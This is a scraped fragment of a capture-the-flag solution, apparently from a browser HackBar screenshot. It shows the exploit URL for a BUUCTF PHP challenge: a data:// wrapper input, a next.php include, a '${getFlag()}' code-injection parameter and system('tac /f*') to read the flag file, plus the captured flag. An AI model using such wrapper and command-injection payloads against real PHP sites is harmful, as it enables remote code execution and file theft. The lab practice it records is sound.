 I have a dream
data://text/plain/,I have a dream next.php flag{2ef8f584-fdd4-430c-9ac8-85cb0345e4cd} system("tac /f*");
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 10 项，共找到 16 个匹配项
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://4bad348e-dce0-4af3-a40f-42e716291f81.node5.buuoj.cn:81/?text=data://text/plain/,I have a dream&file=next.php&\S*=${getFlag()}&cmd=system("tac /f*");
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER